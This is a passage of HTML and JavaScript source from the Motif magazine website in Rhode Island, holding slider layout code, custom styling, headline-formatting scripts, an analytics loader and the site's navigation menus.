o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-110874 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
